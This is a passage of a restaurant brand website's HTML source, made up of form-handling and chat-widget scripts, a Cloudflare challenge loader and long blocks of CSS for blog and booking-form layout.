<script type="text/javascript" defer='defer' src="https://supermacbros.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 7) {gf_global["number_formats"][7] = {"29":{"price":false,"value":false},"5":{"price":false,"value":false},"8":{"price":false,"value":false},"10":{"price":false,"value":false},"2":{"price":false,"value":false},"6":{"price":false,"value":false},"7":{"price":false,"value":false},"11":{"price":false,"value":false},"12":{"price":false,"value":false},"13":{"price":false,"value":false},"14":{"price":false,"value":false},"27":{"price":false,"value":false},"28":{"price":false,"value":false},"17":{"price":false,"value":"decimal_dot"},"18":{"price":false,"value":false},"19":{"price":false,"value":false},"20":{"price":false,"value":false},"21":{"price":false,"value":false},"3":{"price":false,"value":false},"23":{"price":false,"value":false},"24":{"price":false,"value":false},"26":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][7] = { logic: { 24: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"23","operator":"is","value":"1"}]},"nextButton":null,"section":""} }, dependents: { 24: [24] }, animation: 0, defaults: {"27":"06:00 PM","28":"09:00 PM","21":{"21.1":"","21.2":"","21.3":"","21.4":"Arizona","21.5":"","21.6":"United States"}}, fields: {"29":[],"5":[],"8":[],"10":[],"2":[],"6":[],"7":[],"11":[],"12":[],"13":[],"14":[],"27":[],"28":[],"17":[],"18":[],"19":[],"20":[],"21":[],"3":[],"23":[24],"24":[],"26":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 7, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(7, [24], true);jQuery('#gform_wrapper_7').show();jQuery('#gform_wrapper_7 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [7, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 7, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<!-- Start Kenect widget -->
<!-- <script async src='https://bit.ly/3ogiLAP' type='text/javascript'></script> -->
<!-- Stop Kenect widget -->
<!-- Start Text Request widget -->
<script type="text/javascript" charset="UTF-8">
	(function waitForShadowComponentAndInjectStyles() {
	  const anchorSelector = 'txr-sms-chat'; // Replace with your actual element
	  const customStyles = `
		.txr-md-input .txr-md-input__container .txr-md-input__label,
		.txr-dashboard-selector .txr-selector__container .txr-dashboard-selector__label {
		  line-height: 16px;
		}
		.txr-sms-chat-window_overlay.opened ~ .txr-sms-chat.opened .sms-chat__button {
		  background-color: #EF8524 !important;
		}    
		.sms-chat__button {
		  margin-bottom: 20px !important;
		}
		.sms-chat__popover {
		  bottom: 96px !important;
		}
		.sms-chat__popover-angle {
		  bottom: 86px !important;
		}
	  `;

	  function tryInjectStyles() {
		const anchor = document.querySelector(anchorSelector);
		if (!anchor) {
		  requestAnimationFrame(tryInjectStyles);
		  return;
		}

		const shadowRoot = anchor.shadowRoot;
		if (!shadowRoot) {
		  // Retry until the shadow root is populated (hydrated)
		  requestAnimationFrame(tryInjectStyles);
		  return;
		}

		// Avoid double injection
		if (shadowRoot.querySelector('style[data-custom-style]')) return;

		const style = document.createElement('style');
		style.setAttribute('data-custom-style', 'true');
		style.textContent = customStyles;
		shadowRoot.appendChild(style);

		console.log('[✓] Custom styles injected into shadow DOM.');
	  }

	  tryInjectStyles();
	})();
</script>
<txr-sms-chat accountid="26138" chatid="21d7fb7f-8f2a-4d78-a6f3-58c032ea4939"></txr-sms-chat> <script type="text/javascript" charset="UTF-8" src="https://fs.textrequest.com/sms-chat/main.bundle.js" defer></script>
<!-- Stop Text Request widget -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf37dfc4eda224d',t:'MTc2ODYyODE1Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- 
CONTAINS AIOLI FAMILY BRANDS SHARED STYLES
-->

<style type="text/css">
    /* SINGLE POST */

    #content-wrapper {
        background-color: #fff !important;
    }

    /* POST MAIN CONTENT */
    .postMainContent {
        padding: 0 15px;
        width: calc(100% - 500px);
        float: left;
    }

    .main-content {
        padding: 85px 0;
        min-height: 500px;
        font-family: 'Montserrat';
        font-size: 14px;
        line-height: 24px;
    }

    .main-content .container {
        max-width: 1500px;
        width: 100%;
    }

    /* END POST MAIN CONTENT */

    .itemText {
        background: #fff;
        border-radius: 10px;
        box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
        padding: 50px;
    }

    .itemText h1 {
        font: 700 28px 'Oswald';
        margin-bottom: 50px;
        color: var(--post_h1_color);
    }

    .itemText h2 {
        font: 500 20px 'Montserrat';
        color: var(--tri_color);
        margin-top: 45px;
    }

    /* SIDEBAR BLOG */
    .sidebarBlog {
        padding: 0 15px 20px 40px;
        width: 500px;
        float: right;
    }

    .sidebarBlog .formBox {
        background: #fff;
        border-radius: 10px;
        box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
        padding: 40px 20px 35px 30px;
        font-weight: 500;
    }

    .sidebarBlog .widgettitle {
        display: none;
    }

    .sidebarBlog h2 {
        font: 500 32px 'Oswald';
        color: var(--main_color);
        margin: 0;
        letter-spacing: 0.05em;
        margin-bottom: 5px;
        text-align: center;
        text-transform: uppercase;
    }

    .itemSidebar .formBox>h2,
    .itemSidebar .formBox>p {
        text-align: center;
    }

    .sidebarBlog .instagram {
        margin-top: 40px;
    }

    .instagram .instagram-pics {
        padding-left: 0;
        list-style: none;
        height: 450px;
    }

    .instagram h2 {
        margin-bottom: 0;
    }

    .instagram a.accountName {
        text-align: center;
        margin: 0 auto;
        display: block;
        color: #272727;
        font: 500 20px 'Oswald';
        margin-bottom: 15px;
        transition: all 0.4s;
        margin-top: -8px;
    }

    .instagram a.accountName:hover {
        color: var(--main_color);
    }

    .instagram .slick-slider .slick-dots {
        position: absolute;
        bottom: -40px;
        left: 50%;
        transform: translate(-50%);
        padding: 0;
    }

    .instagram .slick-slider .slick-dots li {
        display: inline-block;
        margin: 0 5px;
    }

    .instagram .slick-slider .slick-dots li button {
        width: 15px;
        height: 15px;
        border-radius: 100%;
        border: 2px solid var(--accent_color);
        background: #fff;
    }

    .instagram .slick-slider .slick-dots li.slick-active button {
        background: var(--accent_color);
        border-color: var(--accent_color);
    }

    .instagram .slick-slider .slick-prev,
    .instagram .slick-slider .slick-next {
        top: calc(100% - -21px);
        font-size: 13px;
        color: var(--accent_color);
        outline: none;
        width: 20px;
        padding: 0;
        height: 20px;
        display: flex !important;
        align-items: center;
        justify-content: center;
    }

    .instagram .slick-slider .slick-prev {
        left: calc(50% - 105px);
    }

    .instagram .slick-slider .slick-next {
        right: calc(50% - 105px);
    }

    .sidebarBlog .cat-list {
        margin-top: 15px;
        padding-left: 15px;
        list-style: none;
    }

    .sidebarBlog .cat-list li {
        font-size: 16px;
        font-weight: 400;
        line-height: 18px;
        margin-bottom: 10px;
    }

    .sidebarBlog .cat-list li a {
        color: #1E1E1E;
        position: relative;
        font-size: 13px;
    }

    .sidebarBlog .cat-list li a:before {
        display: block;
        content: '';
        position: absolute;
        left: -15px;
        top: 3px;
        width: 10px;
        height: 10px;
        border-radius: 50%;
        background: transparent;
        border: 2px solid red;
    }

    .sidebarBlog .cat-list li a:hover {
        color: #E03B39;
    }

    .sidebarBlog form {
        overflow: hidden;
    }

    .sidebarBlog form+h2 {
        margin-top: 0;
    }

    .sidebarBlog .imageIn {
        margin-right: 20px;
        width: 120px;
        overflow: hidden;
    }

    .sidebarBlog .imageIn img {
        width: 100%;
    }

    .sidebarBlog .singlePost h4 {
        margin-top: 0;
        max-height: 70px;
        overflow: hidden;
    }

    .sidebarBlog .singlePost h4 a {
        color: var(--main_color);
    }

    .sidebarBlog .singlePost h4 a:hover {
        color: var(--second_color);
    }

    .sidebarBlog .singlePost .star-rating {
        list-style: none;
        margin: 0;
        font-size: 18px;
    }

    .sidebarBlog .singlePost .star-rating li {
        display: inline-block;
        color: #fdd300;
    }

    #searchform .col-xs-10 {
        width: calc(100% - 45px);
    }

    #searchform .col-xs-2 {
        width: 45px;
    }

    .searchPost {
        margin: 20px 0;
    }

    .searchPost input:first-child {
        height: 45px;
        border: 1px solid #DCDCDC;
        border-right: none;
        font-weight: 500;
        font-family: 'Montserrat';
    }

    .searchPost input::-moz-placeholder {
        color: #989898;
        font-size: 14px;
        text-transform: capitalize;
    }

    .searchPost input::-webkit-input-placeholder {
        color: #989898;
        font-size: 14px;
        text-transform: capitalize;
    }

    .searchPost input:last-child {
        height: 45px;
        background: #002136 url('/wp-content/themes/Bizcor2018/images/search.svg') no-repeat;
        background-size: auto 55%;
        background-position: center center;
        border: none;
    }

    .searchPost input:last-child:hover {
        background-color: #E03B39;
    }

    .popularPost span {
        color: var(--main_color);
        font-size: 14px;
        font-weight: 500;
    }

    .box-category {
        border: 1px solid #DCDCDC;
        padding: 20px;
        font-family: 'Montserrat';
        margin-bottom: 20px;
    }

    @media (max-width: 1399px) {

        /*.sidebarBlog {
            width: 400px;
        } */
        .postMainContent {
            width: calc(100% - 500px);
        }
    }

    @media (max-width: 1199px) {
        .main-content {
            padding: 50px 0 125px;
        }

        .sidebarBlog,
        .postMainContent {
            width: 100%;
        }

        .sidebarBlog {
            padding: 40px 15px 0;
        }

        .sidebarBlog .formBox {
            padding: 50px;
        }
    }

    @media (max-width: 767px) {

        .itemText,
        .sidebarBlog .formBox {
            padding: 25px;
        }

        .itemText h2 {
            font-size: 20px !important;
        }
    }

    @media (max-width: 640px) {}

    @media (max-width: 500px) {
        .instagram .instagram-pics {
            height: 350px;
        }
    }
</style>

<!-- 
SITE SPECIFIC STYLES
-->

<style type="text/css">
</style>

<!-- 
PAGE SPECIFIC STYLES
-->

<style type="text/css">
</style>

<!-- 
ORIGINAL STYLES
-->

<!--<style type="text/css">
    #content-wrapper {
        background-color: #fff !important;
    }

    /*postMainContent*/
    .postMainContent {
        padding: 0 15px;
        width: calc(100% - 500px);
        float: left;
    }

    .main-content {
        padding: 85px 0;
        min-height: 500px;
        font-family: 'Montserrat';
        font-size: 14px;
        line-height: 24px;
    }

    .main-content .container {
        max-width: 1500px;
        width: 100%;
    }

    .itemText {
        background: #fff;
        border-radius: 10px;
        box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
        padding: 50px;
    }

    .itemText h1 {
        color: #717171;
        font: 700 28px 'Oswald';
        margin-bottom: 50px;
    }

    .itemText h2 {
        font: 500 20px 'Montserrat';
        color: var(--main_color);
        margin-top: 45px;
    }

    /*Sidebar Blog*/
    .sidebarBlog {
        padding: 0 15px 20px 40px;
        width: 500px;
        float: right;
    }

    .sidebarBlog .formBox {
        background: #fff;
        border-radius: 10px;
        box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
        padding: 40px 20px 35px 30px;
        font-weight: 500;
        text-align: center;
    }

    .sidebarBlog .widgettitle {
        display: none;
    }

    .sidebarBlog h2 {
        font: 500 40px 'Oswald';
        color: var(--main_color);
        margin: 0;
        letter-spacing: 0.05em;
        margin-bottom: 5px;
        text-align: center;
    }

    .sidebarBlog .gform_wrapper {
        margin-top: 40px !important;
    }

    .sidebarBlog .gform_wrapper label {
        display: block !important;
        font-weight: 500 !important;
        font-size: 14px !important;
    }

    .sidebarBlog .gform_wrapper .top_label div.ginput_container {
        margin-top: 0;
    }

    .sidebarBlog .gform_wrapper label .gfield_required {
        color: #4CC8BA;
    }

    .sidebarBlog .gform_wrapper .ginput_container label {
        display: none !important;
    }

    .sidebarBlog .gform_wrapper ul li.gfield {
        width: calc(50% - 10px);
        clear: none;
        float: left;
        margin-right: 10px !important;
        margin-bottom: 20px !important;
    }

    .sidebarBlog .gform_wrapper ul li#field_1_8 {
        width: 100%;
        text-align: center;
    }

    .sidebarBlog .gform_wrapper ul li#field_1_8 h3 {
        font: 500 24px 'Oswald';
        margin-bottom: 20px;
    }

    .sidebarBlog .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_first {
        padding-top: 0 !important;
    }

    .sidebarBlog .gform_wrapper li input,
    .sidebarBlog .gform_wrapper li select,
    .sidebarBlog .gform_wrapper li textarea {
        height: 45px;
        border: 1px solid #E4E4E4 !important;
        font-size: 14px !important;
        color: #989898;
        font-weight: 400;
        padding-left: 15px !important;
        line-height: 1.4 !important;
        -webkit-appearance: none;
        -moz-appearance: none;
        border-radius: 0 !important;
    }

    .sidebarBlog .gform_wrapper li select {
        width: 100% !important;
        background: #fff;
        -webkit-appearance: none;
        -webkit-border-radius: 0px;
    }

    .sidebarBlog .gform_wrapper li textarea {
        height: 150px;
        padding-top: 15px !important;
    }

    .sidebarBlog .gform_wrapper li input::-webkit-input-placeholder {
        line-height: 1.4 !important;
    }

    .sidebarBlog .gform_wrapper ul li#field_1_15 {
        width: calc(100% - 10px);
        margin-right: 20px !important;
    }

    .sidebarBlog .gform_wrapper ul li#field_1_14 {
        width: calc(100% - 10px);
    }

    .sidebarBlog .gform_wrapper .gform_footer {
        text-align: center;
    }

    .gform_wrapper .gform_footer {
        padding: 6px 0;
    }

    .sidebarBlog .gform_footer input {
        color: #fff;
        font: 500 18px 'Oswald';
        background: var(--main_color);
        border-radius: 10px;
        padding: 15px 0;
        display: inline-block;
        width: 175px !important;
        transition: all 0.4s;
        text-transform: uppercase;
        text-align: center;
        letter-spacing: 0.05em;
        height: 55px;
        outline: none;
    }

    .sidebarBlog .gform_footer input:hover {
        background: #fff;
        color: var(--main_color);
        box-shadow: 0 0 0 1px var(--main_color);
    }

    .gform_wrapper div.validation_error {
        display: none;
    }

    .gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,
    .gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label {
        margin: 0;
    }

    .ui-datepicker-header {
        background: var(--main_color);
    }

    .ui-datepicker-title select {
        background: transparent;
        border: 0;
    }

    .ui-datepicker thead tr {
        background: #fff;
    }

    .ui-datepicker th {
        color: var(--main_color);
    }

    .ui-datepicker-calendar .ui-state-default {
        background: #312220;
        color: #fff;
    }

    .ui-datepicker td a,
    .ui-datepicker td span {
        text-shadow: none !important;
    }

    .ui-datepicker td a:hover,
    .ui-datepicker td span:hover {
        background: var(--main_color);
    }

    .sidebarBlog .instagram {
        margin-top: 40px;
    }

    .instagram .instagram-pics {
        padding-left: 0;
        list-style: none;
        height: 450px;
    }

    .instagram h2 {
        margin-bottom: 0;
    }

    .instagram a.accountName {
        text-align: center;
        margin: 0 auto;
        display: block;
        color: #272727;
        font: 500 20px 'Oswald';
        margin-bottom: 15px;
        transition: all 0.4s;
        margin-top: -8px;
    }

    .instagram a.accountName:hover {
        color: var(--main_color);
    }

    .instagram .slick-slider .slick-dots {
        position: absolute;
        bottom: -40px;
        left: 50%;
        transform: translate(-50%);
        padding: 0;
    }

    .instagram .slick-slider .slick-dots li {
        display: inline-block;
        margin: 0 5px;
    }

    .instagram .slick-slider .slick-dots li button {
        width: 15px;
        height: 15px;
        border-radius: 100%;
        border: 2px solid #4CC8BA;
        background: #fff;
    }

    .instagram .slick-slider .slick-dots li.slick-active button {
        background: #4CC8BA;
        border-color: #4CC8BA;
    }

    .instagram .slick-slider .slick-prev,
    .instagram .slick-slider .slick-next {
        top: calc(100% - -21px);
        font-size: 13px;
        color: #4CC8BA;
        outline: none;
        width: 20px;
        padding: 0;
        height: 20px;
        display: flex !important;
        align-items: center;
        justify-content: center;
    }

    .instagram .slick-slider .slick-prev {
        left: calc(50% - 105px);
    }

    .instagram .slick-slider .slick-next {
        right: calc(50% - 105px);
    }

    .sidebarBlog .cat-list {
        margin-top: 15px;
        padding-left: 15px;
        list-style: none;
    }

    .sidebarBlog .cat-list li {
        font-size: 16px;
        font-weight: 400;
        line-height: 18px;
        margin-bottom: 10px;
    }

    .sidebarBlog .cat-list li a {
        color: #1E1E1E;
        position: relative;
        font-size: 13px;
    }

    .sidebarBlog .cat-list li a:before {
        display: block;
        content: '';
        position: absolute;
        left: -15px;
        top: 3px;
        width: 10px;
        height: 10px;
        border-radius: 50%;
        background: transparent;
        border: 2px solid red;
    }

    .sidebarBlog .cat-list li a:hover {
        color: #E03B39;
    }

    .sidebarBlog form {
        overflow: hidden;
    }

    .sidebarBlog form+h2 {
        margin-top: 0;
    }

    .sidebarBlog .imageIn {
        margin-right: 20px;
        width: 120px;
        overflow: hidden;
    }

    .sidebarBlog .imageIn img {
        width: 100%;
    }

    .sidebarBlog .singlePost h4 {
        margin-top: 0;
        max-height: 70px;
        overflow: hidden;
    }

    .sidebarBlog .singlePost h4 a {
        color: ;
    }

    .sidebarBlog .singlePost h4 a:hover {
        color: ;
    }

    .sidebarBlog .singlePost .star-rating {
        list-style: none;
        margin: 0;
        font-size: 18px;
    }

    .sidebarBlog .singlePost .star-rating li {
        display: inline-block;
        color: #fdd300;
    }

    #searchform .col-xs-10 {
        width: calc(100% - 45px);
    }

    #searchform .col-xs-2 {
        width: 45px;
    }

    .searchPost {
        margin: 20px 0;
    }

    .searchPost input:first-child {
        height: 45px;
        border: 1px solid #DCDCDC;
        border-right: none;
        font-weight: 500;
        font-family: 'Montserrat';
    }

    .searchPost input::-moz-placeholder {
        color: #989898;
        font-size: 14px;
        text-transform: capitalize;
    }

    .searchPost input::-webkit-input-placeholder {
        color: #989898;
        font-size: 14px;
        text-transform: capitalize;
    }

    .searchPost input:last-child {
        height: 45px;
        background: #002136 url('/wp-content/themes/Bizcor2018/images/search.svg') no-repeat;
        background-size: auto 55%;
        background-position: center center;
        border: none;
    }

    .searchPost input:last-child:hover {
        background-color: #E03B39;
    }

    .popularPost span {
        color: ;
        font-size: 14px;
        font-weight: 500;
    }

    .box-category {
        border: 1px solid #DCDCDC;
        padding: 20px;
        font-family: 'Montserrat';
        margin-bottom: 20px;
    }


    @media (max-width: 1400px) {
        .sidebarBlog {
            width: 400px;
        }

        .postMainContent {
            width: calc(100% - 400px);
        }
    }

    @media (max-width: 1199px) {
        .main-content {
            padding: 50px 0 125px;
        }

        .sidebarBlog,
        .postMainContent {
            width: 100%;
        }

        .sidebarBlog {
            padding: 40px 15px 0;
        }
    }

    @media (max-width: 767px) {
        .itemText {
            padding: 25px;
        }

        .itemText h2 {
            font-size: 20px !important;
        }
    }

    @media (max-width: 640px) {
        .sidebarBlog .gform_wrapper ul li#field_1_1 div.ginput_container {
            margin-top: 0px !important;
        }

        .sidebarBlog .gform_wrapper ul li#field_1_1 {
            margin-bottom: 0 !important;
        }

        .sidebarBlog .gform_footer input {
            line-height: 0 !important;
        }
    }

    @media (max-width: 500px) {
        .sidebarBlog .gform_wrapper label {
            font-size: 12px !important;
        }

        .sidebarBlog .gform_wrapper ul li.gfield {
            margin-right: 10px !important;
        }

        .sidebarBlog .gform_wrapper li input,
        .sidebarBlog .gform_wrapper li select,
        .sidebarBlog .gform_wrapper li textarea {
            padding-left: 10px !important;
        }

        .sidebarBlog .gform_wrapper ul li.gfield,
        .sidebarBlog .gform_wrapper ul li#field_1_18,
        .sidebarBlog .gform_wrapper ul li#field_1_19 {
            width: calc(50% - 10px);
        }

        .sidebarBlog .gform_wrapper ul li#field_1_14 {
            width: calc(100% - 10px);
        }

        .sidebarBlog .gform_wrapper ul li#field_1_15 {
            width: calc(100% - 10px);
            margin-right: 10px !important;
        }

        .instagram .instagram-pics {
            height: 350px;
        }
    }
</style>-->

<!-- 
STYLES FOR THE NATIVE TRIPLESEAT FORM
-->

<!-- <style type="text/css">
    /*Style for Table-form*/
    .itemSidebar h2 {
        font-size: 32px;
        text-transform: uppercase;
        color: var(--main_color);
    }

    .itemSidebar #tripleseat_embed_form table {
        width: 100%;
        max-width: 100%;
    }

    .itemSidebar #tripleseat_embed_form tbody {
        display: flex;
        flex-wrap: wrap;
    }

    .itemSidebar #tripleseat_embed_form label span.required {
        color: var(--accent_color);
    }

    .itemSidebar #tripleseat_embed_form .row_event_description label em {
        display: none;
    }

    .itemSidebar #tripleseat_embed_form .row_contact_header,
    .itemSidebar #tripleseat_embed_form .row_details_header {
        width: 100%;
        text-align: center;
        clear: both;
    }

    .itemSidebar #tripleseat_embed_form .row_event_description,
    .itemSidebar #tripleseat_embed_form .row_additional_information,
    .itemSidebar #tripleseat_embed_form .row_submit,
    /* New styles for added-rows */
    #tripleseat_embed_form .row_custom_event_source_and_style,
    #tripleseat_embed_form .row_custom_budget_and_location,
    #tripleseat_embed_form .row_custom_additional_information {
        width: 100%;
    }

    .itemSidebar #tripleseat_embed_form .row_contact_header td,
    .itemSidebar #tripleseat_embed_form .row_details_header td {
        width: 100%;
        display: block;
    }

    .itemSidebar #tripleseat_embed_form .row_first_name,
    .itemSidebar #tripleseat_embed_form .row_phone_number {
        width: 100%;
    }

    .itemSidebar #tripleseat_embed_form .row_first_name td,
    .itemSidebar #tripleseat_embed_form .row_phone_number td,
    .itemSidebarx #tripleseat_embed_form .row_start_time td,
    .itemSidebar #tripleseat_embed_form .row_email_address,
    .itemSidebar #tripleseat_embed_form .row_company,
    .itemSidebar #tripleseat_embed_form .row_event_description,
    .itemSidebar #tripleseat_embed_form .row_event_date,
    /* New styles for added-rows */
    #tripleseat_embed_form .row_custom_event_source_and_style td,
    #tripleseat_embed_form .row_custom_budget_and_location td {
        width: 50% !important;
        float: left;
    }

    .itemSidebar #tripleseat_embed_form .row_event_date,
    .itemSidebar #tripleseat_embed_form .row_start_time,
    .itemSidebar #tripleseat_embed_form .row_guest_count,
    .itemSidebar #tripleseat_embed_form .row_time {
        width: 100%;
    }

    .itemSidebar #tripleseat_embed_form .row_start_time td {
        width: 50%;
        float: left;
    }

    .itemSidebar #tripleseat_embed_form .row_phone_number,
    .itemSidebar #tripleseat_embed_form .row_contact_header,
    .itemSidebar #tripleseat_embed_form .row_first_name {
        order: -1;
    }

    .itemSidebar #tripleseat_embed_form .row_time {
        display: flex;
    }

    /* New styles for added-rows */
    #tripleseat_embed_form td.has-select {
        text-align: left;
    }

    .contactForm-section .formBox #tripleseat_embed_form .row_custom_event_source_and_style td select {
        max-width: 267.5px;
    }

    .itemSidebar .formBox #tripleseat_embed_form .row_custom_event_source_and_style td select {
        max-width: 180px;
    }

    #tripleseat_embed_form .row_custom_budget_and_location td select {
        max-width: calc(100% - 23px);
    }

    .itemSidebar #tripleseat_embed_form .row_time>td {
        width: 50%;
    }

    .itemSidebar #tripleseat_embed_form table td {
        padding: 10px 5px;
        width: 100%;
        display: block;
    }

    .itemSidebar #tripleseat_embed_form table h2 {
        font: 500 24px 'Oswald' !important;
        margin: 10px 0 20px;
        color: #333333;
        text-transform: uppercase;
    }

    .itemSidebar #tripleseat_embed_form .row_details_header h2 {
        margin: 20px 0 20px;
    }

    .itemSidebar #tripleseat_embed_form label {
        font-weight: 500;
        font-size: 14px;
        text-align: left;
    }

    .itemSidebar #tripleseat_embed_form input,
    .itemSidebar #tripleseat_embed_form textarea {
        height: 45px;
        width: 100% !important;
        border: 1px solid #E4E4E4 !important;
        font-size: 14px !important;
        color: #989898;
        font-weight: 400;
        padding-left: 15px;
        line-height: 1.4 !important;
        -webkit-appearance: none;
        -moz-appearance: none;
        border-radius: 0 !important;
    }

    .itemSidebar #tripleseat_embed_form .form-control {
        box-shadow: none;
    }

    .itemSidebar .row_start_time input {
        padding-left: 25px !important;
    }

    .itemSidebar #tripleseat_embed_form input.timeselect_input,
    .itemSidebar #tripleseat_embed_form input.hasDatepicker {
        background-position: 7px center;
        padding-left: 30px;
    }

    .itemSidebar #tripleseat_embed_form textarea {
        height: 150px;
        padding-top: 15px !important;
    }

    div.timeselect {
        width: 200px;
    }

    div.timeselect a {
        font-size: 14px;
    }

    .ui-datepicker {
        width: 225px;
    }

    .ui-datepicker select.ui-datepicker-month,
    .ui-datepicker select.ui-datepicker-year {
        color: #fff;
    }

    .itemSidebar #tripleseat_embed_form #lead_submit {
        color: #fff;
        font: 500 18px 'Oswald' !important;
        background: var(--accent_color);
        border-radius: 10px !important;
        padding: 10px 0;
        padding-left: 0 !important;
        display: inline-block;
        width: 175px !important;
        transition: all 0.4s;
        text-transform: uppercase;
        text-align: center;
        letter-spacing: 0.05em;
        height: 55px;
        outline: none;
        float: none;
        margin: 0 auto;
    }

    .itemSidebar #tripleseat_embed_form #lead_submit:hover {
        background: #272727;
        color: #fff;
    }

    #tripleseat_embed_form #lead_form_submit a {
        width: 100%;
        display: block;
        text-align: right;
        margin-top: 25px;
    }

    #tripleseat_embed_form #lead_form_submit a {
        display: none;
    }

    /* Make padding uniform */
    .contactForm-section .formBox #tripleseat_embed_form textarea,
    .itemSidebar .formBox #tripleseat_embed_form textarea {
        padding: 15px;
    }

    /* Add enough padding so that the height of selects matches inputs  */
    .contactForm-section .formBox #tripleseat_embed_form select,
    .itemSidebar .formBox #tripleseat_embed_form select {
        padding: 11.5px;
    }

    /* Remove unnecessary additional padding needed for icon in some inputs */
    .contactForm-section .formBox #tripleseat_embed_form input:not(.hasDatepicker):not(.timeselect_input),
    .itemSidebar .formBox #tripleseat_embed_form input:not(.hasDatepicker):not(.timeselect_input) {
        padding-left: 15px;
    }

    /* Fix issue where label elements are jammed together */
    .contactForm-section .formBox #tripleseat_embed_form .row_event_description>td>label>*,
    .itemSidebar .formBox #tripleseat_embed_form .row_event_description>td>label>* {
        padding-left: 4px;
    }

    /* Force separate lines to improve flow */
    .contactForm-section .formBox #tripleseat_embed_form .row_referred_by,
    .contactForm-section .formBox #tripleseat_embed_form .row_robot_check,
    .itemSidebar .formBox #tripleseat_embed_form .row_referred_by,
    .itemSidebar .formBox #tripleseat_embed_form .row_robot_check {
        width: 100%;
    }

    /* Fix centering that occurs when width is set to 100% */
    .contactForm-section .formBox #tripleseat_embed_form .row_referred_by,
    .itemSidebar .formBox #tripleseat_embed_form .row_referred_by {
        text-align: left;
    }

    /* Mirror the padding of the label */
    #other_referral_text {
        margin-top: 5px;
    }

    /* Center captcha to match submit button */
    .contactForm-section .formBox #tripleseat_embed_form .row_robot_check>td>div>div,
    .itemSidebar .formBox #tripleseat_embed_form .row_robot_check>td>div>div {
        margin: 0 auto;
    }

    @media (max-width: 1400px) {
        .sidebarBlog {
            width: 500px;
        }

        .postMainContent {
            width: calc(100% - 500px);
        }
    }

    @media (max-width: 1199px) {

        .sidebarBlog,
        .postMainContent {
            width: 100%;
        }
    }

    @media (max-width: 1024px) {
        .itemSidebar .formBox #tripleseat_embed_form .row_custom_event_source_and_style td select {
            max-width: 267.5px;
        }
    }

    @media (max-width: 767px) {

        .itemSidebar #tripleseat_embed_form .row_first_name,
        .itemSidebar #tripleseat_embed_form .row_phone_number {
            width: 100%;
        }

        .itemSidebar #tripleseat_embed_form .row_email_address,
        .itemSidebar #tripleseat_embed_form .row_company,
        .itemSidebar #tripleseat_embed_form .row_event_date,
        .itemSidebar #tripleseat_embed_form .row_start_time,
